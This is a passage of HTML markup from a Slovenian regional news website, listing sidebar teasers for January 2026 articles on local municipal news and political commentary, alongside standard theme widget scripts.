        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696d1eeacc600_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696d1eeacc600" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696d1eeacc600 = new tdBlock();
block_td_uid_11_696d1eeacc600.id = "td_uid_11_696d1eeacc600";
block_td_uid_11_696d1eeacc600.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696d1eeacc600_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696d1eeacc600_rand","tdc_css_class_style":"td_uid_11_696d1eeacc600_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696d1eeacc600.td_column_number = "1";
block_td_uid_11_696d1eeacc600.block_type = "td_block_7";
block_td_uid_11_696d1eeacc600.post_count = "22";
block_td_uid_11_696d1eeacc600.found_posts = "22";
block_td_uid_11_696d1eeacc600.header_color = "";
block_td_uid_11_696d1eeacc600.ajax_pagination_infinite_stop = "";
block_td_uid_11_696d1eeacc600.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696d1eeacc600);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696d1eeacc600 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
